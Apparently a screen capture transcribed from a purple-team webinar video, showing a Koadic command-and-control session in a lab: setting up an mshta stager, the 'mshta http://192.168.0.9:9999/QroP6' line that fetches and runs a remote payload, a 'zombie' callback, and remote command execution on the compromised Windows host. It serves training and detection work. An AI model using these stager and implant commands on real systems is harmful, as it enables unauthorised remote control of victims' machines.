 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:24 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 2 (Koadic).mp4
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$ set SRVHOST 192.168.0.9
[+] SRVHOST => 192.168.0.9
(koadic: sta/js/mshta)$ execute
[+] Spawned a stager at http://192.168.0.9:9999/QroP6
[>] mshta http://192.168.0.9:9999/QroP6
[+] Zombie 0: Staging new connection (192.168.0.9) on Stager 0
[!] Zombie 0: Timed out.
[+] Zombie 0: COMMANDO\riccardo @ COMMANDO -- Windows 10 Enterprise 2016 LTSB
[+] Zombie 0: Re-connected.
(koadic: sta/js/mshta)$ zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 192.168.232.133 Alive 2020-05-04 19:58:22
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)$ use exec_cmd
(koadic: imp/man/exec_cmd)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
CMD hostname yes command to run
OUTPUT true yes retrieve output?
DIRECTORY %TEMP% no writeable directory for output
ZOMBIE ALL yes the zombie to target
(koadic: imp/man/exec_cmd)$ set ZOMBIE 0
[+] ZOMBIE => 0
(koadic: imp/man/exec_cmd)$ execute
[*] Zombie 0: Job 0 (implant/manage/exec_cmd) created.
Result for `hostname`:
commando
(koadic: imp/man/exec_cmd)$
0:Python*Z 04/05 19:58:29
01:10